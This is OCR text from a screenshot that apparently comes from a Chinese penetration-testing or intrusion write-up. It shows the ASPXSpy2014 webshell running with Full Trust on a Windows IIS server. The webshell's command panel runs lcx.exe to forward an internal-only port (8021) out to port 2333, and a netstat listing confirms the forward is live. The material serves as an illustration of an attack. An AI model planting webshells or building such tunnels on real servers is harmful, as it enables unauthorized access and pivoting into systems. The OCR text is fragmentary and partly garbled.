 件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
ASPXSpy2014 - 192.168.0.118
2.168.0.118:80(192.168.0.118) Host Trust Level: Full IsFull-Trust: True User: IIS A
gout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo |
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\lcx.exe -tran 2333 127.0.0.1 8021
opyright(C)2006-2014 Bin'Blog All Rights Reserved.
安全(S)
WebShell V
Network Ve
管理员: 命令提示符
712
C:\Users\Administrator>netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 676
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2333 0.0.0.0:0 LISTENING 2032
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1172
TCP 0.0.0.0:8980 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 372
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 712
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 804
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 472
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 1656
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING 488
TCP 127.0.0.1:21 0.0.0.0:0 LISTENING 1072
TCP 127.0.0.1:8021 0.0.0.0:0 LISTENING 1072
TCP 127.0.0.1:8021 127.0.0.1:49159 ESTABLISHED 1072
TCP 127.0.0.1:8021 127.0.0.1:49160 ESTABLISHED 1072
TCP 127.0.0.1:49159 127.0.0.1:8021 ESTABLISHED 2376